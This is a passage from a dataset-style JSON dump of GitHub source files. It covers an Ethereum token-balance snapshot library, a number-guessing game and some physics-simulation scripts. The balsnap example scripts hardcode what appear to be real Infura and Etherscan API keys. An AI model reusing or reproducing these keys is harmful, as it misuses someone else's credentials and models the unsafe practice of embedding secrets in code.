45.334263 | 2021-08-09 22:26:29 |\n+---------------+---------------------+-------------------+---------------------+\n```\n"
},
{
"alpha_fraction": 0.6633940935134888,
"alphanum_fraction": 0.6704067587852478,
"avg_line_length": 30.04347801208496,
"blob_id": "6339abb7c0d103e99ad35f712d34279adfbf6a61",
"content_id": "d6af70c02b2642aa124f3eea64cc515aa9d29b12",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 713,
"license_type": "permissive",
"max_line_length": 121,
"num_lines": 23,
"path": "/setup.py",
"repo_name": "Soptq/balsnap",
"src_encoding": "UTF-8",
"text": "import pathlib\nimport setuptools\n\nHERE = pathlib.Path(__file__).parent\nREADME = (HERE / \"README.md\").read_text()\n\nsetuptools.setup(\n name=\"balsnap\",\n version=\"0.3.1\",\n author=\"Soptq\",\n description=\"A light-weight python library that help take balance snapshots of multiple tokens and accounts at once\",\n long_description=README,\n long_description_content_type=\"text/markdown\",\n url=\"https://github.com/Soptq/balsnap\",\n license=\"MIT\",\n project_urls={\n \"Bug Tracker\": \"https://github.com/Soptq/balsnap/issues\"\n },\n package_dir={\"\": \"src\"},\n packages=setuptools.find_packages(where=\"src\"),\n install_requires=[\"eth-brownie\", \"prettytable\"],\n python_requires=\">=3.9\",\n)"
},
{
"alpha_fraction": 0.6691983342170715,
"alphanum_fraction": 0.7654008269309998,
"avg_line_length": 34.93939208984375,
"blob_id": "88c09dcd67f0ad30a96f5fe23da0fe8f110baf3e",
"content_id": "7bd0ad9f924a9e9113168312f18c5597274fd04e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1185,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 33,
"path": "/examples/multiple.py",
"repo_name": "Soptq/balsnap",
"src_encoding": "UTF-8",
"text": "import os\nfrom brownie import network\n\nfrom balsnap import BalSnap\nfrom utils import create_snapshot_accounts\n\n# Constant\nMULTICALL2_ADDRESS = \"0x5ba1e12693dc8f9c48aad8770482f4739beed696\"\nWEB3_INFURA_PROJECT_ID = \"b14361ade6504e66a79599c2df794c0c\"\nETHERSCAN_TOKEN = \"D4UBU1ZHYPIZ5PYP38TKNRH79D3WW2X8XZ\"\n\n# Set up the brownie network\nos.environ[\"ETHERSCAN_TOKEN\"] = ETHERSCAN_TOKEN\nos.environ[\"WEB3_INFURA_PROJECT_ID\"] = WEB3_INFURA_PROJECT_ID\nnetwork.connect('mainnet') # ATTENTION: here is mainnet!\n\naccount_1 = \"0xF5D6849f0d1D5E84b047F157990cF016c046a433\"\naccount_2 = '0x43CC25B1fB6435d8d893fCf308de5C300a568BE2'\n\ncontract_1 = \"0x6b175474e89094c44da98b954eedeac495271d0f\" # DAI\ncontract_2 = \"0xa0b86991c6218b36c1d19d4a2e9eb0ce3606eb48\" # USDC\n\n# create_snapshot_accounts() method will perform cartesian product on accounts\n# and contracts and return a SnapshotAccount List. You can only manually create\n# this list simplying by instializing SnapshotAccount instance and appending it\n# to a list.\nsnapshot_accounts = create_snapshot_accounts([account_1, account_2],\n [contract_1, contract_2])\n\nbalsnap = BalSnap(multicall2_address=MULTICALL2_ADDRESS)\nbalsnap.add_snapshot_accounts(snapshot_accounts)\nbalsnap.snapshot()\nbalsnap.print_table()"
},
{
"alpha_fraction": 0.7065669298171997,
"alphanum_fraction": 0.7971737384796143,
"avg_line_length": 31.54054069519043,
"blob_id": "369dc0955b7d17ca41e2a94f873b8a68fa73c711",
"content_id": "d87442eaecc43b12b79b3e22c202317502932ddd",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1203,
"license_type": "permissive",
"max_line_length": 86,
"num_lines": 37,
"path": "/examples/simple.py",
"repo_name": "Soptq/balsnap",
"src_encoding": "UTF-8",
"text": "import os\nfrom brownie import network\nfrom brownie.network.account import Account\nfrom brownie.network.contract import Contract\nfrom balsnap import SnapshotAccount, BalSnap\n\n# Constant\nMULTICALL2_ADDRESS = \"0x5ba1e12693dc8f9c48aad8770482f4739beed696\"\nWEB3_INFURA_PROJECT_ID = \"b14361ade6504e66a79599c2df794c0c\"\nETHERSCAN_TOKEN = \"D4UBU1ZHYPIZ5PYP38TKNRH79D3WW2X8XZ\"\n\n# Set up the brownie network\nos.environ[\"ETHERSCAN_TOKEN\"] = ETHERSCAN_TOKEN\nos.environ[\"WEB3_INFURA_PROJECT_ID\"] = WEB3_INFURA_PROJECT_ID\nnetwork.connect('mainnet') # ATTENTION: here is mainnet!\n\n# Initialize an Account() instance by providing an address\naccount = Account('0xF5D6849f0d1D5E84b047F157990cF016c046a433')\n# Or just an address\n# account = '0xF5D6849f0d1D5E84b047F157990cF016c046a433'\n\n# Initialize an Contract() instance by providing an address\ncontract = Contract.from_explorer(\"0x6b175474e89094c44da98b954eedeac495271d0f\") # DAI\n# Or just an address as well\n# contract = \"0x6b175474e89094c44da98b954eedeac495271d0f\"\n\n# Build account-contract pair\nsnapshot_account = SnapshotAccount(account, contract)\n\n# Initialize BalSnap()\nbalsnap = BalSnap(multicall2_address=MULTICALL2_ADDRESS)\n# Add pair\nbalsnap.add_snapshot_account(snapshot_account)\n# Take snapshot\nbalsnap.snapshot()\n# Visualize the result\nbalsnap.print_table()"
},
{
"alpha_fraction": 0.6563981175422668,
"alphanum_fraction": 0.6563981175422668,
"avg_line_length": 30.259260177612305,
"blob_id": "77ddbfcc1ab252646d095e4f067bc25f8cc7d4a9",
"content_id": "2475733312eef218dd6cf548086d758b429ebe26",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 844,
"license_type": "permissive",
"max_line_length": 106,
"num_lines": 27,
"path": "/src/balsnap/utils.py",
"repo_name": "Soptq/balsnap",
"src_encoding": "UTF-8",
"text": "from typing import Union, List\nfrom brownie.network.account import Account\nfrom brownie.network.contract import Contract\nfrom balsnap import SnapshotAccount\n\n\ndef create_snapshot_accounts(accounts: List[Union[Account, str]], contracts: List[Union[Contract, str]]) \\\n -> List[SnapshotAccount]:\n \"\"\"\n Make a cartesian product between a list of accounts and a list of contracts\n\n Arguments\n ---------\n accounts : List[Union[Account, str]]\n A list of accounts\n contracts : List[Union[Contract, str]]\n A list of contracts\n\n Returns\n -------\n A list of SnapshotAccount\n \"\"\"\n snapshot_accounts = []\n for account in accounts:\n for contract in contracts:\n snapshot_accounts.append(SnapshotAccount(account, contract))\n return snapshot_accounts\n"
},
{
"alpha_fraction": 0.6254621148109436,
"alphanum_fraction": 0.6338041424751282,
"avg_line_length": 48.29439163208008,
"blob_id": "cc87c6efc99da7a952a6fbbaca52bdb3eca1380c",
"content_id": "985bff394c07c7d9c8ca701527c765a878c38feb",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10549,
"license_type": "permissive",
"max_line_length": 136,
"num_lines": 214,
"path": "/src/balsnap/balsnap.py",
"repo_name": "Soptq/balsnap",
"src_encoding": "UTF-8",
"text": "import os, time, datetime\n\nfrom typing import Union, List\n\nimport pandas as pd\nfrom brownie import multicall\nfrom brownie.network.account import Account\nfrom brownie.network.contract import Contract\nfrom brownie.network.web3 import _resolve_address\n\nfrom web3 import Web3\nfrom prettytable import PrettyTable\n\nfrom collections import namedtuple\nfrom tqdm import tqdm\nimport warnings\n\nsnapshot_record = namedtuple(\"snapshot_record\", [\"timestamp\", \"value\"])\n\n\nclass SnapshotAccount:\n \"\"\"\n This class stores account-contract pair to be later snapshot-ed.\n \"\"\"\n\n def __init__(self, account: Union[Account, str], contract: Union[Contract, str]):\n \"\"\"\n Constructor requires an account input and a contract input.\n :param account: either address string or brownie Account().\n :param contract: either address string or brownie Contract().\n \"\"\"\n self.account_address: str = _resolve_address(account) if isinstance(account, str) else account.address\n self.contract_address: str = _resolve_address(contract) if isinstance(contract, str) else contract.address\n\n self.snapshot_records: List[snapshot_record] = []\n\n def add_balance(self, balance: float):\n \"\"\"\n Provided a balance, this method will record it.\n :param balance: the balance of the account owning the contract.\n \"\"\"\n self.snapshot_records.append(snapshot_record(time.time(), balance))\n\n\nclass BalSnap:\n \"\"\"\n This is the main class of this package. All snapshot logic will be handled here.\n \"\"\"\n\n def __init__(self, multicall2_address: str = None):\n \"\"\"\n Constructor requires a multicall2_address to initialize multicall2.\n and a etherscan_api to pull necessary information of the contract from etherscan.\n :param multicall_address: the multicall2 contract address, can be found at https://github.com/makerdao/multicall\n \"\"\"\n if multicall2_address is not None and isinstance(multicall2_address, str):\n self.multicall2_address = multicall2_address\n else:\n warnings.warn(\"multicall contract address is not configured, \"\n \"default to mainnet multicall2 contract address: 0x5ba1e12693dc8f9c48aad8770482f4739beed696\")\n self.multicall2_address = \"0x5ba1e12693dc8f9c48aad8770482f4739beed696\"\n\n self.snapshot_accounts: List[SnapshotAccount] = []\n self.contract_info = {}\n\n def add_snapshot_account(self, snapshot_account: SnapshotAccount):\n \"\"\"\n Add a SnapshotAccount instance.\n :param snapshot_account: a SnapshotAccount instance.\n \"\"\"\n self._add_if_account_not_exists(snapshot_account)\n\n def add_snapshot_accounts(self, snapshot_accounts: List[SnapshotAccount]):\n \"\"\"\n Add multiple SnapshotAccount instances at once.\n :param snapshot_accounts: A list of SnapshotAccount instances\n \"\"\"\n for snapshot_account in snapshot_accounts:\n self._add_if_account_not_exists(snapshot_account)\n\n def snapshot(self):\n \"\"\"\n Using multicall2 to snapshot balances of all added snapshot accounts.\n \"\"\"\n for contract_address in self.contract_info.keys():\n task_snapshot_accounts = [sa for sa in self.snapshot_accounts if sa.contract_address == contract_address]\n print(f\"Querying Contract {contract_address}...\")\n multicall_results = []\n with multicall(Web3.toChecksumAddress(self.multicall2_address)):\n for i, task_snapshot_account in enumerate(tqdm(task_snapshot_accounts)):\n if i % 1000 == 0:\n multicall.flush()\n multicall_results.append((task_snapshot_account.account_address,\n self.contract_info[contract_address][\"instance\"].balanceOf(\n task_snapshot_account.account_address)\n ))\n decimals = 10 ** int(self.contract_info[contract_address][\"decimals\"])\n for (account_address, balance) in multicall_results:\n task_snapshot_account = next(\n (x for x in task_snapshot_accounts if x.account_address == account_address), None)\n try:\n task_snapshot_account.add_balance(float(balance) / decimals)\n except TypeError:\n warnings.warn(f\"Failed to query balance: \"\n f\"account address: {account_address},\"\n f\"contract address: {contract_address}\")\n task_snapshot_account.add_balance(0.)\n\n def build_df(self, account_address_filtered: Union[str, List[str]] = None,\n contract_address_filtered: Union[str, List[str]] = None):\n \"\"\"\n Build a pandas dataframe with all retrieved data.\n :param account_address_filtered: a str or a list of str\n to indicate what account addresses to be filtered in the table.\n :param contract_address_filtered: a str or a list of str\n to indicate what contract addresses to be filtered in the table.\n \"\"\"\n df = {\"Account\": [], \"Contract\": [], \"Symbol\": [], \"Balance\": []}\n for snapshot_account in self.snapshot_accounts:\n if snapshot_account.snapshot_records[-1].value <= 0:\n continue\n account_address = snapshot_account.account_address\n contract_address = snapshot_account.contract_address\n\n if account_address_filtered is not None:\n if isinstance(account_address_filtered, str) and account_address == account_address_filtered:\n return\n if isinstance(account_address_filtered, list) and account_address in account_address_filtered:\n return\n\n if contract_address_filtered is not None:\n if isinstance(contract_address_filtered, str) and contract_address == contract_address_filtered:\n return\n if isinstance(contract_address_filtered, list) and contract_address in contract_address_filtered:\n return\n\n df['Account'].append(self.abstract_address(account_address))\n df['Contract'].append(self.abstract_address(contract_address))\n df['Symbol'].append(self._get_contract_symbol(contract_address))\n df['Balance'].append(snapshot_account.snapshot_records[-1].value)\n\n return pd.DataFrame(df)\n\n def print_table(self, abstract_digits: int = 4,\n account_address_filtered: Union[str, List[str]] = None,\n contract_address_filtered: Union[str, List[str]] = None):\n \"\"\"\n Pretty print the snapshot result as a table.\n :param abstract_digits: a int indicates how many digits we will keep for the address. -1 to keep all.\n :param account_address_filtered: a str or a list of str\n to indicate what account addresses to be filtered in the table.\n :param contract_address_filtered: a str or a list of str\n to indicate what contract addresses to be filtered in the table.\n \"\"\"\n table = PrettyTable()\n table.field_names = [\"Account\", \"Contract\", \"Balance\", \"Time\"]\n for snapshot_account in self.snapshot_accounts:\n if snapshot_account.snapshot_records[-1].value <= 0:\n continue\n account_address = snapshot_account.account_address\n contract_address = snapshot_account.contract_address\n\n if account_address_filtered is not None:\n if isinstance(account_address_filtered, str) and account_address == account_address_filtered:\n return\n if isinstance(account_address_filtered, list) and account_address in account_address_filtered:\n return\n\n if contract_address_filtered is not None:\n if isinstance(contract_address_filtered, str) and contract_address == contract_address_filtered:\n return\n if isinstance(contract_address_filtered, list) and contract_address in contract_address_filtered:\n return\n\n table.add_row([self.abstract_address(account_address, digits=abstract_digits),\n f\"{self._get_contract_symbol(contract_address)}({self.abstract_address(contract_address, abstract_digits)})\",\n snapshot_account.snapshot_records[-1].value,\n self._pretty_datetime(snapshot_account.snapshot_records[-1].timestamp)])\n print(table)\n\n def _add_if_account_not_exists(self, snapshot_account):\n for _snapshot_account in self.snapshot_accounts:\n if _snapshot_account.account_address == snapshot_account.account_address \\\n and _snapshot_account.contract_address == snapshot_account.contract_address:\n return\n self._retrieve_contract_info_from_chain(snapshot_account)\n self.snapshot_accounts.append(snapshot_account)\n\n def _retrieve_contract_info_from_chain(self, snapshot_account):\n contract_address = snapshot_account.contract_address\n if contract_address not in self.contract_info:\n self.contract_info[contract_address] = {}\n self.contract_info[contract_address][\"instance\"] = Contract(contract_address)\n self.contract_info[contract_address][\"name\"] = self.contract_info[contract_address][\"instance\"].name()\n self.contract_info[contract_address][\"symbol\"] = self.contract_info[contract_address][\"instance\"].symbol()\n self.contract_info[contract_address][\"decimals\"] = self.contract_info[contract_address][\n \"instance\"].decimals()\n\n def _get_contract_name(self, contract_address):\n return self.contract_info[contract_address][\"name\"]\n\n def _get_contract_symbol(self, contract_address):\n return self.contract_info[contract_address][\"symbol\"]\n\n def _get_contract_decimals(self, contract_address):\n return self.contract_info[contract_address][\"decimals\"]\n\n @staticmethod\n def _pretty_datetime(timestamp):\n return datetime.datetime.fromtimestamp(timestamp).strftime('%Y-%m-%d %H:%M:%S')\n\n @staticmethod\n def abstract_address(address, digits=4):\n return address if digits == -1 else f\"{address[:digits + 2]}...{address[-digits:]}\"\n"
},
{
"alpha_fraction": 0.5438596606254578,
"alphanum_fraction": 0.7368420958518982,
"avg_line_length": 18.33333396911621,
"blob_id": "3429304eccd60794be7c6508110a07b879cad44f",
"content_id": "8f325768d5d2866773824503bb697380283780fe",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 57,
"license_type": "permissive",
"max_line_length": 19,
"num_lines": 3,
"path": "/requirements.txt",
"repo_name": "Soptq/balsnap",
"src_encoding": "UTF-8",
"text": "eth-brownie==1.16.0\nprettytable~=2.1.0\nsetuptools~=57.4.0"
},
{
"alpha_fraction": 0.654321014881134,
"alphanum_fraction": 0.6913580298423767,
"avg_line_length": 19.25,
"blob_id": "4059a1e222615b1b96ce213ecc9a8c7344a39c6c",
"content_id": "93894636324e674085d0477256904754890f6199",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 81,
"license_type": "permissive",
"max_line_length": 29,
"num_lines": 4,
"path": "/src/balsnap/__init__.py",
"repo_name": "Soptq/balsnap",
"src_encoding": "UTF-8",
"text": "from balsnap.balsnap import *\nfrom balsnap.utils import *\n\n__version__ = \"0.3.1\"\n"
}
] | 9 |
MAnonInfinity/Guess-The-Number | https://github.com/MAnonInfinity/Guess-The-Number | 9127b84b3fd2de46bb4de03a81bde49ba56ce52c | 13a353e37cd15681dfb43304b39ea2aa5f002ffe | 36fd68b9c6ae78ce6253b536f15370a8750c820a | refs/heads/main | 2023-02-16T06:11:11.185494 | 2021-01-17T15:20:21 | 2021-01-17T15:20:21 | 330,420,458 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.782608687877655,
"alphanum_fraction": 0.782608687877655,
"avg_line_length": 33.5,
"blob_id": "a84100be81ef7fe56db76597f456fab85456fbca",
"content_id": "89c08dbf551e5f9876d65df6f5c515f1bf972617",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 69,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 2,
"path": "/README.md",
"repo_name": "MAnonInfinity/Guess-The-Number",
"src_encoding": "UTF-8",
"text": "# Guess-The-Number\nThe classic Guess The Number game made in Python.\n"
},
{
"alpha_fraction": 0.5564168691635132,
"alphanum_fraction": 0.5719207525253296,
"avg_line_length": 26.619047164916992,
"blob_id": "8fbdb0f87d0f072538ed67ae3251411129bff548",
"content_id": "e864d754b65061705a8c4c3fe51eafad17bdd5fb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1161,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 42,
"path": "/main.py",
"repo_name": "MAnonInfinity/Guess-The-Number",
"src_encoding": "UTF-8",
"text": "import random\nimport art\n\ndef checkGuess(guess, number):\n \"\"\"Checks whether the guess was correct\"\"\"\n if guess == number:\n print(\"You got it! You Win\")\n return 1\n elif guess > number:\n print(\"Too high.\")\n return -1\n else:\n print(\"Too low.\")\n return -1\n\ndef guessTheNumber(attempts):\n \"\"\"Driver code for the program\"\"\"\n print(\"Welcome to the Number Guessing Game!\")\n print(\"\\nI'm thinking of a number between 1 and 100.\")\n difficulty = input(\"Choose a difficulty. Type 'easy' or 'hard': \").lower()\n\n if difficulty == \"easy\":\n attempts = 10\n\n while attempts > 0:\n print(f\"\\nYou have {attempts} attempts remaining to guess the number.\")\n userGuess = int(input(\"Make a guess: \"))\n if checkGuess(userGuess, number) == -1:\n attempts -= 1\n if attempts == 0:\n print(\"You've ran out of guesses. You Lose.\")\n break\n print(\"Guess again.\")\n else:\n break\n \n print(f\"The number is {number}.\")\n\nprint(art.logo)\nnumber = random.randint(1,100)\nattempts = 5\nguessTheNumber(attempts)\n\n"
}
] | 2 |
jessiewx/notRealNews | https://github.com/jessiewx/notRealNews | c789f1399d8f44b410e8161e11c4c9998b78c557 | 497e2877dcba4816c239f579b4cf3b1af88dc58c | e5249d133fb69f106ece5b35c1c837a3b6055be8 | refs/heads/master | 2020-04-22T16:34:13.372631 | 2019-04-16T06:30:09 | 2019-04-16T06:30:09 | 170,512,203 | 0 | 2 | null | 2019-02-13T13:25:17 | 2019-02-24T02:17:41 | 2019-03-11T01:04:20 | Scala | [
{
"alpha_fraction": 0.6320346593856812,
"alphanum_fraction": 0.6363636255264282,
"avg_line_length": 32,
"blob_id": "9cb7d778ea4b5981c924a6e3d1d68aeb7de9320e",
"content_id": "2544efb5fd41d17582026b764f317ffb6b9d6cdc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 231,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 7,
"path": "/python/shuffle.py",
"repo_name": "jessiewx/notRealNews",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nimport sys\n\nfor a in sys.argv:\n raw = pd.read_csv(a, header=None, sep = \"\\t\")\n shuffled = raw.sample(frac = 1)\n shuffled.to_csv(a.replace(\".csv\",\"_shuffled.csv\"), header=False, sep = \"\\t\", index=False)\n"
}
] | 1 |
Jackybecomebetter/python_lib | https://github.com/Jackybecomebetter/python_lib | 4d2b8b5ed9b99dadbca9a3f580cb0a996aea88ee | 9134a5295f4a0c0be63d6abc56963241fb54cb4d | 6a4800069c304d274f10fe10ff9923ea8c3a74f4 | refs/heads/master | 2022-06-11T03:39:22.725566 | 2020-05-07T06:04:22 | 2020-05-07T06:04:22 | 261,961,406 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6697247624397278,
"alphanum_fraction": 0.6697247624397278,
"avg_line_length": 17.16666603088379,
"blob_id": "ba8ffd995234c2524432ef84608274ee123f083b",
"content_id": "c83a600759f27fe2d25735a20082c95784aade52",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 109,
"license_type": "permissive",
"max_line_length": 41,
"num_lines": 6,
"path": "/script/test.py",
"repo_name": "Jackybecomebetter/python_lib",
"src_encoding": "UTF-8",
"text": "\ndef print_test():\n print(\"testing publish a python lib\")\n\n\ndef get_message(message):\n print(\"message\")"
}
] | 1 |
hemengf/my_python_lib | https://github.com/hemengf/my_python_lib | d9eb32dd6de209afb9f0d45709e7fb156d34da99 | 08176ca44c4d016e4c88e6d3f4fd482ab62aeafd | d3bb67174a5b4d1deb089e2d9490f116520bf73c | refs/heads/master | 2021-06-21T03:23:05.703986 | 2019-06-24T23:41:10 | 2019-06-24T23:41:10 | 111,611,095 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6139199137687683,
"alphanum_fraction": 0.6605384349822998,
"avg_line_length": 30.404254913330078,
"blob_id": "ffec8bb75067e73c6b3c3c73d611dcffd1b3fd2a",
"content_id": "a679fe467c50e5fb288d272c6ba1b816595b6339",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1523,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 47,
"path": "/door_position/batch_doorposition.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\r\nimport processbar\r\nimport os\r\nimport subprocess\r\nimport time\r\nfrom door_position.disks import *\r\n\r\nfor batchiter in range(8):\r\n\tprint 'processing iteration {:d}'.format(batchiter)\r\n\tstart = time.time()\r\n\tenv = Environment(boxsize=(0.6,0.4), \\\r\n\t\t\tlower_doorbnd=np.array([0,batchiter*0.02+0.01]), \\\r\n\t\t\tupper_doorbnd=np.array([0,batchiter*0.02+0.06+0.01]), \\\r\n\t\t\ttotnum=500, \\\r\n\t\t\tdt=0.005, \\\r\n\t\t\trepel_coeff=100, \\\r\n\t\t\tfriction_coeff=0.5, \\\r\n\t\t\tbelt_velocity=np.array([-0.05,0]))\r\n\t#env.create_disks(mass = 10, radius = 5)\r\n\tenv.read_positions(mass = 0.005, radius = 0.010)\r\n\r\n\t#for disk in env.particle_list:\r\n\t#\tprint disk.position\r\n\ttotframe = 1200 \r\n\tpassnumber_list = []\r\n\tif not os.path.exists('./passnumber_door_position_v5cm'):\r\n\t\tos.makedirs('./passnumber_door_position_v5cm')\r\n\tfor i in range(totframe):\r\n\t\tenv.update()\r\n\t\tif i%3==0:\r\n\t\t\t#env.visualize()\r\n\t\t\t#plt.savefig('./movie32/'+'{:4.0f}'.format(i)+'.tif', dpi = 300)\r\n\t\t\t#plt.close()\r\n\t\t\tpass_number = env.measure_pass()\r\n\t\t\tpassnumber_list.append(pass_number)\r\n\t\t#if i == 1000:\r\n\t\t#\tnp.save('initial_positions', env.particle_position_array)\r\n\r\n\t\tprocessbar.processbar(i+1, totframe, 1)\r\n\t#subprocess.call('less resultsfile.txt', shell=False)\r\n\t#g = open('passnumber.txt', 'w')\r\n\t#print >> g, passnumber_list\r\n\tnp.save('./passnumber_door_position_v5cm/passnumber_list_append {:d}'.format(batchiter), passnumber_list)\r\n\tend = time.time()\r\n\tprint 'time consumption', end-start,'s'\r\n\t#plt.plot(passnumber_list)\r\n\t#plt.show()\r\n"
},
{
"alpha_fraction": 0.5320000052452087,
"alphanum_fraction": 0.5680000185966492,
"avg_line_length": 19.83333396911621,
"blob_id": "9d991fbe4c0c3715014eec90fc13206eda320c72",
"content_id": "f66e4d05f907a2fbcc02c67ef23950f00e8e515a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 250,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 12,
"path": "/interference_pattern/findroot.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import scipy.optimize\ndef F(x):\n return x[0], x[1]\ndef g(x):\n return x-1\n\nif __name__ == \"__main__\":\n import numpy as np\n sol = scipy.optimize.fsolve(F, np.array([1,1]))\n x0 = scipy.optimize.root(g, 0)\n print sol \n print x0.x[0]\n"
},
{
"alpha_fraction": 0.5661971569061279,
"alphanum_fraction": 0.577464759349823,
"avg_line_length": 24.846153259277344,
"blob_id": "e5339bebd39409ca1b5090102f6a5ac50b9b8cee",
"content_id": "369c78126ce0dcc66c78ba1b676559cc2a65c6f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 355,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 13,
"path": "/door_position/passnumber_door_position_v5cm/data_analysis.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\r\nimport numpy as np\r\nif __name__ == '__main__':\r\n\titernum = 8 \r\n\tp = [0]*iternum\r\n\tfig, ax = plt.subplots()\r\n\tfor i in range(iternum):\r\n\t\ts = np.load('passnumber_list {:d}.npy'.format(i))\r\n\t\t#ax.plot(range(len(s)), s)\r\n\t\tpp = np.polyfit(range(len(s)),s, 1)\r\n\t\tp[i] = pp[0]\r\n\tplt.plot(range(iternum), p)\r\n\tplt.show()\r\n\t\r\n\t\r\n"
},
{
"alpha_fraction": 0.6105791330337524,
"alphanum_fraction": 0.6174190640449524,
"avg_line_length": 36.169490814208984,
"blob_id": "8961718ef5f57e5845eca80305c6a8861f9735fd",
"content_id": "beee428c0160eb484a1efd52ee71e14a7077a41d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2193,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 59,
"path": "/interference_pattern/stripes_counting.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\nimport cookb_signalsmooth\nimport numpy as np\nimport matplotlib.pyplot as plt\nimport sys\nfrom find_peaks import exact_local_maxima1D, exact_local_minima1D\n\ndef stripes_counting(datafile_name):\n \"\"\"\n Given a 1-D array of grayscale data, find the peak number\n and the valley number.\n Data could be obtained by imagej grayscale measurement.\n \"\"\"\n\n pixel_values = np.loadtxt(datafile_name, skiprows = 1)\n window_len = 10\n smooth_values = cookb_signalsmooth.smooth(pixel_values[:,1], window_len)\n plt.plot(smooth_values)\n plt.plot(pixel_values[:,1])\n plt.show()\n s = raw_input(\"Is this smoothing (window_len = %d) good enough? (y/n)\"%window_len)\n sys.stdout.flush()\n if s == \"n\":\n unsatisfied = 1\n while unsatisfied:\n t = raw_input(\"Keep adjusting window length. New window_len = \")\n window_len = int(t)\n smooth_values = cookb_signalsmooth.smooth(pixel_values[:,1], window_len)\n plt.plot(smooth_values)\n plt.plot(pixel_values[:,1])\n plt.show()\n u = raw_input(\"Is this smoothing (window_len = %d) good enough? (y/n)\"%window_len)\n if u==\"y\":\n true_values_maxima = exact_local_maxima1D(smooth_values)\n maxima_number = np.sum(true_values_maxima)\n true_values_minima = exact_local_minima1D(smooth_values)\n minima_number = np.sum(true_values_minima)\n break\n\n elif s == \"y\":\n true_values_maxima = exact_local_maxima1D(smooth_values)\n maxima_number = np.sum(true_values_maxima)\n true_values_minima = exact_local_minima1D(smooth_values)\n minima_number = np.sum(true_values_minima)\n else:\n print \"You didn't press anything...\"\n return maxima_number, minima_number\n\nif __name__ == \"__main__\":\n import os\n import sys\n s = \"\"\n while not os.path.exists(s+\".xls\"):\n s = raw_input(\"Give me a correct data file name: \")\n sys.stdout.flush()\n maxima_number, minima_number = stripes_counting(s + \".xls\")\n print \"%d maxima\"%maxima_number\n print \"%d minima\"%minima_number\n raw_input('press enter')\n"
},
{
"alpha_fraction": 0.5035971403121948,
"alphanum_fraction": 0.519784152507782,
"avg_line_length": 22.08333396911621,
"blob_id": "33e6331daaa472f853f31e093d50b646bb610f98",
"content_id": "3769e033f750a7525c929158d56c42fad211bc8c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 556,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 24,
"path": "/Utape.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport numpy as np\nimport sys\ndt = sys.argv[1] #0.005\nwhile 1: \n try:\n intv = input('intervels(pix): ')\n s = np.mean(intv)\n percenterr = np.std(intv)/s\n break\n except Exception as e:\n print e \nwhile 1: \n try:\n R = input('mm/pix ratio: ')\n r = float(R[0])/float(R[1])\n U = s*r/float(dt)\n dU = percenterr*U\n break\n except Exception as e:\n print e\nprint '[average intv pix', s, 'pix]'\nprint 'U=', U,'mm/s'\nprint 'dU=', dU, 'mm/s'\n\n\n"
},
{
"alpha_fraction": 0.5656934380531311,
"alphanum_fraction": 0.5766423344612122,
"avg_line_length": 19.076923370361328,
"blob_id": "3975966459199083aea0a91eeb419f2b67271cbf",
"content_id": "41e737af3a799f5818250925802024e7fee935d0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 274,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 13,
"path": "/easyprompt.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import sys\r\nfrom colorama import init, Fore, Style\r\n\r\nclass easyprompt:\r\n def __init__(self):\r\n\tinit()\r\n\tself.count = 0\r\n def __str__(self):\r\n\tself.count += 1\r\n\tprint(Fore.GREEN + '(%d)>>>>>>>>>>>>>>>' % self.count)\r\n\tprint(Style.RESET_ALL)\r\n\r\nsys.ps1 = easyprompt()\r\n"
},
{
"alpha_fraction": 0.5623453259468079,
"alphanum_fraction": 0.5958691239356995,
"avg_line_length": 48.50681686401367,
"blob_id": "80f6822e8885ff9630851039fd75e9e047cc0b41",
"content_id": "7de00c9114f4123cc0892bceb7685e882fb03c77",
"detected_licenses": [],
